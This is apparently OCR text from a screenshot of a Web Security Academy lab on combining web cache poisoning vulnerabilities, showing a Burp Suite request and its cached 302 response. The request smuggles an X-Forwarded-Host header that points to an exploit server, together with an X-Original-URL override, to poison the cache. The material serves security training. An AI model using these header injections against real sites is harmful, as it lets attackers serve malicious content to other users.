 Combining web cache poi
Exploit Server: Combining
https://0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net/?localized=1
Web Security
Academy
Combining web cache poisoning vulnerabilities
Go to exploit server
Back to lab description
LAB
Not solved
Home | My account
español
WE LIKE TO
SHOP
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
WALL
Caution Sign
$40.41
Ver detailes
Robot Home Security Buddy
$58.70
Ver detailes
Hydrated Crackers
$68.06
Ver detailes
Conversation Controlling Lemon
$41.86
Ver detailes
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exte
Learn JSON Web Tokens JWT Editor Keys
4 × +
Send Cancel < > Follow redirection Target: https://0a3900fd04cc1f54c0439a2c008e00af.w
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net
3 X-Forwarded-Host:
exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net
4 X-Original-URL: /setlang\es
5 Cookie: session=lHdnuidz8wRrOSnrrehv3nZ0H5vph9UL; lang=es
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /setlang/es
3 Cache-Control: max-age=30
4 Age: 12
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9